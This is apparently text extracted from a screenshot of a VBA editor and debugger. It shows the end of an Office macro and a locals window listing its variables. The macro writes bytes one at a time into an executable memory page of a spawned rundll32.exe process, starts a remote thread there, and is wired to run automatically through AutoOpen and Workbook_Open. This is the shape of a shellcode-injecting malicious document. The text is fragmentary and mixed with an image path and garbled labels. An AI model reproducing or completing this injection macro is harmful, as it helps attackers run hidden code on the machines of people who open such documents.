 res = WriteStuff(pInfo.hProcess, rwxpage + offset, myByte, 1, ByVal 0&)
Next offset
res = CreateStuff(pInfo.hProcess, 0, 0, rwxpage, 0, 0, 0)
End Sub
Sub AutoOpen()
Auto_Open
End Sub
Sub Workbook_Open()
Auto_Open
End Sub
地窗口
roject.NewMacros.Auto_Open
表达式 值
NewMacros
myByte 120
myArray
offset 836
pInfo
sInfo
sNull ""
sProc "C:\Windows\\SysWOW64\\rundll32.exe"
rwxpage 851968^
res 1^
tmp ""